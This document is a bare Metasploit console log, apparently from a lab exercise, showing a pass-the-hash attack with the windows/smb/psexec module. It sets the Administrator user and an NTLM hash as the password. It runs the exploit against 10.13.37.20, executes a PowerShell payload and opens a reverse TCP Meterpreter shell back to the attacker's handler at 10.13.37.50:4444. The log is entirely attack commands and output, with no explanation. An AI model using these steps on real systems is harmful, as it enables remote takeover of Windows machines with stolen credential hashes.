 msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > unset smbdomain
Unsetting smbdomain...
[!] Variable "smbdomain" unset - but will use a default value still. If this is not desired, set it to a new value or attempt to clear it with set --clear s
mbdomain
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f
SMBPass => aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.13.37.50:4444
[*] 10.13.37.20:445 - Connecting to the server...
[*] 10.13.37.20:445 - Authenticating to 10.13.37.20:445 as user 'Administrator'...
[*] 10.13.37.20:445 - Selecting PowerShell target
[*] 10.13.37.20:445 - Executing the payload...
[+] 10.13.37.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 10.13.37.20
[*] Meterpreter session 2 opened (10.13.37.50:4444 -> 10.13.37.20:49816) at 2025-04-12 12:48:57 -0400
meterpreter >